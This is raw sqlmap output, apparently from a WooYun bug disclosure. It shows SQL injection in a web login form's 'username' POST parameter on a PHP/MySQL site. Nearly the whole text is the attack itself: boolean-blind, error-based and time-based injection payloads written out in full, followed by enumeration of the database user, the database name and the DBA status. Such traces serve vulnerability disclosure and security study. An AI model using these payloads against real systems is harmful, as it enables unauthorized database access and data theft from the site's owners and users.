 POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 355 HTTP(s) req
uests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: formhash=e171e650&login=1&username=admin' RLIKE (SELECT (CASE WHEN
(1774=1774) THEN 0x61646d696e ELSE 0x28 END)) AND 'yRDH'='yRDH&password=admin
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: formhash=e171e650&login=1&username=admin' AND (SELECT 7315 FROM(SEL
ECT COUNT(*),CONCAT(0x7179796c71,(SELECT (CASE WHEN (7315=7315) THEN 1 ELSE 0 EN
D)),0x71616c6c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a) AND 'gwzq'='gwzq&password=admin
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: formhash=e171e650&login=1&username=admin' AND 1183=BENCHMARK(500000
0,MD5(0x6c747a7a)) AND 'vJcM'='vJcM&password=admin
---
[20:04:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0
[20:04:31] [INFO] fetching current user
[20:04:31] [INFO] retrieved: buguser@%
current user:    'buguser@%'
[20:04:31] [INFO] fetching current database
[20:04:31] [INFO] retrieved: bug2go
current database:    'bug2go'
[20:04:31] [INFO] testing if current user is DBA
[20:04:31] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org